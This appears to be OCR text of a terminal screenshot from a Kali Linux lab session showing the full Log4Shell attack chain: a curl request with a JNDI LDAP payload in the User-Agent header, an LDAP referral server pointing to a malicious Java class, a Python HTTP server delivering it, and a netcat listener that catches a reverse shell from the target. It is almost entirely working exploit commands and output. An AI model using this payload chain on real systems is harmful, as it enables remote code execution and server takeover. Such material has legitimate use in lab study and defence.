 kali@kali: ~
┌──(kali㉿kali)-[~/Documents/project]
└─$ curl ubuntu-server:8080/mywebapp/logExample -H 'User-Agent: ${jndi:ldap://
192.168.56.101:9999/Evail}'
Logged the input and headers.
┌──(kali㉿kali)-[~/Documents/project]
└─$
┌──(kali㉿kali)-[~/Documents/project]
└─$ java -cp .:/opt/unboundid-ldapsdk-7.0.0/unboundid-ldapsdk.jar Server
Listening on 0.0.0.0:9999
Send LDAP reference result for Evail redirecting to http://192.168.56.101:8000/Evail.class
Send LDAP reference result for Evail redirecting to http://192.168.56.101:8000/Evail.class
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.7] 50288
id
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu),4(adm),24(cdrom),27(sudo
),30(dip),46(plugdev),101(lxd)
┌──(kali㉿kali)-[~/Documents/project]
└─$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.56.7 - - [28/May/2024 19:41:39] "GET /Evail.class HTTP/1.1" 200 -
192.168.56.7 - - [28/May/2024 19:41:39] "GET /Evail.class HTTP/1.1" 200 -
[0] 0:zsh* "kali" 19:42 28-May-24